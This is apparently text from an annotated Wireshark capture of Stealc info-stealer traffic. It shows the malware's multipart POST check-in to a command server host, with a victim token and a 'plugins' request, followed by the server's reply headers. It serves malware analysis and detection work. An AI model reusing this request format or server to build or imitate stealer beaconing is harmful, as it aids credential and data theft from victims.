 Wireshark · Follow TCP Stream (tcp.stream eq 3) · Stealc traffic.pcap
POST /984dd96064cb23d7.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----GHJDGDBFCBKFHJKFHCBK
Host: fff-ttt.com
Content-Length: 267
Connection: Keep-Alive
Cache-Control: no-cache
packet ID
------GHJDGDBFCBKFHJKFHCBK
Content-Disposition: form-data; name="token"
aa36b6d1c34621ab9876080e89e62c526f27572fa74ad766587fc1e832822fbc85b96f8f
Victim generated id
------GHJDGDBFCBKFHJKFHCBK
Content-Disposition: form-data; name="message"
request type
plugins
------GHJDGDBFCBKFHJKFHCBK--
HTTP/1.1 200 OK
Date: Fri, 17 Feb 2023 05:19:57 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 5056
Connection: close
Content-Type: text/html; charset=UTF-8